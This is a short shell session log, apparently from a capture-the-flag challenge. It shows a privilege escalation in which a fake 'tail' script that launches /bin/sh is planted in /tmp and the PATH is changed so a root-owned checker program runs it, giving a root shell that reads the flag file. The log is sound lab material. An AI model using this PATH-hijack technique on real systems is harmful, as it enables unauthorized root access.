 kazarian25@gntm:/tmp$ touch tail
kazarian25@gntm:/tmp$ vim tail
kazarian25@gntm:/tmp$ cat tail
#!/bin/sh
/bin/sh
kazarian25@gntm:/tmp$ chmod +x ./tail
kazarian25@gntm:/tmp$ export PATH=.:${PATH}
kazarian25@gntm:/tmp$ /usr/local/bin/check
# whoami
root
# cd /root
# ls -l
total 28
-rw-rw-r-- 1 root root 20735 Dec 18 11:36 list.txt
-rw------- 1 root root    46 Dec 18 11:36 root.txt
# cat root.txt
UNIWA{Th3_R3aL_GNTM_2018_Ro0t_1s_MaR1aNnA!!!}
#